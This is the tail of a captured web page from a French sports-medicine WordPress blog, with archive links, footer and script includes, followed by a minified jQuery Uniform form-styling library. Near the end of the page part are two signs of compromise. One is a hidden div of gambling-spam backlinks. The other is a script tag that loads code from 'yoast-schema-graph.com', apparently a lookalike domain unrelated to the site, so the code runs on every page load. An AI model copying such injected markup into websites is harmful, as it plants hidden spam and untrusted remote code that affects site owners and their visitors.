	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js
body_size: 2385
content:
(function(f,n){function h(a,b){for(var c in b)b.hasOwnProperty(c)&&(c.replace(/ |$/g,".uniform"),a.bind(c,b[c]))}function k(a,b,c){h(a,{focus:function(){b.addClass(c.focusClass)},blur:function(){b.removeClass(c.focusClass);b.removeClass(c.activeClass)},mouseenter:function(){b.addClass(c.hoverClass)},mouseleave:function(){b.removeClass(c.hoverClass);b.removeClass(c.activeClass)},"mousedown touchbegin":function(){a.is(":disabled")||b.addClass(c.activeClass)},"mouseup touchend":function(){b.removeClass(c.activeClass)}})}
function q(a){if(a[0].multiple)return!0;a=a.attr("size");return a===n||1>=a?!1:!0}function r(a,b,c){a=a.val();""===a?a=c.fileDefaultHtml:(a=a.split(/[\/\\]+/),a=a[a.length-1]);b.text(a)}function l(a,b){a.removeClass(b.hoverClass+" "+b.focusClass+" "+b.activeClass)}function i(a,b,c){var d=b.is(":checked");b.prop?b.prop("checked",d):d?b.attr("checked","checked"):b.removeAttr("checked");b=c.checkedClass;d?a.addClass(b):a.removeClass(b)}function j(a,b,c){c=c.disabledClass;b.is(":disabled")?a.addClass(c):
a.removeClass(c)}function p(a,b,c){switch(c){case "after":return a.after(b),a.next();case "before":return a.before(b),a.prev();case "wrap":return a.wrap(b),a.parent()}return null}function m(a,b,c){var d,e;c||(c={});c=f.extend({bind:{},css:null,divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},c);d=f("<div />");e=f("<span />");b.autoHide&&!a.is(":visible")&&d.hide();c.divClass&&d.addClass(c.divClass);c.spanClass&&e.addClass(c.spanClass);b.useID&&a.attr("id")&&d.attr("id",b.idPrefix+
"-"+a.attr("id"));c.spanHtml&&e.html(c.spanHtml);d=p(a,d,c.divWrap);e=p(a,e,c.spanWrap);c.css&&a.css(c.css);j(d,a,b);return{div:d,span:e}}f.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",fileButtonClass:"action",fileButtonHtml:"Choose File",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",radioClass:"radio",resetDefaultHtml:"Reset",
resetSelector:!1,selectAutoWidth:!1,selectClass:"selector",submitDefaultHtml:"Submit",useID:!0},elements:[]};var s=!0,t=[{match:function(a){return a.is("button, :submit, :reset, a, input[type='button']")},apply:function(a,b){var c,d;d=b.submitDefaultHtml;a.is(":reset")&&(d=b.resetDefaultHtml);if(a.is("a, button"))d=a.html()||d;else if(a.is(":submit, :reset, input[type=button]")){var e;e=(e=a.attr("value"))?f("<span />").text(e).html():"";d=e||d}c=m(a,b,{css:{display:"none"},divClass:b.buttonClass,
spanHtml:d}).div;k(a,c,b);h(c,{"click touchend":function(b){f(b.target).is("span, div")&&(a[0].dispatchEvent?(b=document.createEvent("MouseEvents"),b.initEvent("click",!0,!0),a[0].dispatchEvent(b)):a.click())}});f.uniform.noSelect(c);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(c,b);j(c,a,b)}}}},{match:function(a){return a.is(":checkbox")},apply:function(a,b){var c,d,e;c=m(a,b,{css:{opacity:0},divClass:b.checkboxClass});d=c.div;e=c.span;k(a,d,b);h(a,{"click touchend":function(){i(e,
a,b)}});i(e,a,b);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(d,b);e.removeClass(b.checkedClass);i(e,a,b);j(d,a,b)}}}},{match:function(a){return a.is(":file")},apply:function(a,b){function c(){r(a,g,b)}var d,e,g;d=m(a,b,{css:{opacity:0},divClass:b.fileClass,spanClass:b.fileButtonClass,spanHtml:b.fileButtonHtml,spanWrap:"after"});e=d.div;d=d.span;g=f("<span />").html(b.fileDefaultHtml);g.addClass(b.filenameClass);g=p(a,g,"after");a.attr("size")||a.attr("size",e.width()/
10);k(a,e,b);c();f.browser.msie?h(a,{click:function(){a.trigger("change");setTimeout(c,0)}}):h(a,{change:c});f.uniform.noSelect(g);f.uniform.noSelect(d);return{remove:function(){a.siblings("span").remove();a.unwrap();return a},update:function(){l(e,b);r(a,g,b);j(e,a,b)}}}},{match:function(a){return a.is("input")?(a=a.attr("type").toLowerCase(),0<=" color date datetime datetime-local email month number password search tel text time url week ".indexOf(" "+a+" ")):!1},apply:function(a){var b=a.attr("type");
a.addClass(b);return{remove:function(){a.removeClass(b)},update:function(){}}}},{match:function(a){return a.is(":radio")},apply:function(a,b){var c,d,e;c=m(a,b,{css:{opacity:0},divClass:b.radioClass});d=c.div;e=c.span;k(a,d,b);h(a,{"click touchend":function(){var c="."+b.radioClass.split(" ")[0]+" span."+b.checkedClass+":has([name='"+a.attr("name")+"'])";f(c).each(function(){var a=f(this),c=a.find(":radio");i(a,c,b)});i(e,a,b)}});i(e,a,b);return{remove:function(){return a.unwrap().unwrap()},update:function(){l(d,
b);i(e,a,b);j(d,a,b)}}}},{match:function(a){return a.is("select")&&!q(a)?!0:!1},apply:function(a,b){var c,d,e,g;g=a.width();c=m(a,b,{css:{opacity:0,left:"2px",width:g+32+"px"},divClass:b.selectClass,spanHtml:(a.find(":selected:first")||a.find("option:first")).html(),spanWrap:"before"});d=c.div;e=c.span;b.selectAutoWidth?(d.width(f("<div />").width()-f("<span />").width()+g+25),c=parseInt(d.css("paddingLeft"),10),e.width(g-c-15),a.width(g+c),a.css("min-width",g+c+"px"),d.width(g+c)):(c=a.width(),d.width(c),
e.width(c-25));k(a,d,b);h(a,{change:function(){e.html(a.find(":selected").html());d.removeClass(b.activeClass)},"click touchend":function(){var b=a.find(":selected").html();e.html()!==b&&a.trigger("change")},keyup:function(){e.html(a.find(":selected").html())}});f.uniform.noSelect(e);return{remove:function(){a.siblings("span").remove();a.unwrap();return a},update:function(){l(d,b);e.html(a.find(":selected").html());j(d,a,b)}}}},{match:function(a){return a.is("select")&&q(a)?!0:!1},apply:function(a){a.addClass("uniform-multiselect");
return{remove:function(){a.removeClass("uniform-multiselect")},update:function(){}}}},{match:function(a){return a.is("textarea")},apply:function(a){a.addClass("uniform");return{remove:function(){a.removeClass("uniform")},update:function(){}}}}];f.browser.msie&&7>f.browser.version&&(s=!1);f.fn.uniform=function(a){var b=this,a=f.extend({},f.uniform.defaults,a);!1!==a.resetSelector&&f(a.resetSelector).mouseup(function(){window.setTimeout(function(){f.uniform.update(b)},10)});return this.each(function(){var b=
f(this),d,e;b.data("uniformed")&&f.uniform.update(b);if(!b.data("uniformed")&&s)for(d=0;d<t.length;d+=1)if(e=t[d],e.match(b,a)){d=e.apply(b,a);b.data("uniformed",d);f.uniform.elements.push(b.get(0));break}})};f.uniform.restore=function(a){a===n&&(a=f.uniform.elements);f(a).each(function(){var a=f(this),c;if(c=a.data("uniformed"))c.remove(),a.unbind(".uniform"),c=f.inArray(this,f.uniform.elements),0<=c&&f.uniform.elements.splice(c,1),a.removeData("uniformed")})};f.uniform.noSelect=function(a){function b(){return!1}
f(a).each(function(){this.onselectstart=this.ondragstart=b;f(this).mousedown(b).css({MozUserSelect:"none"})})};f.uniform.update=function(a){a===n&&(a=f.uniform.elements);f(a).each(function(){var a=f(this),c;(c=a.data("uniformed"))&&c.update(a,c.options)})}})(jQuery);
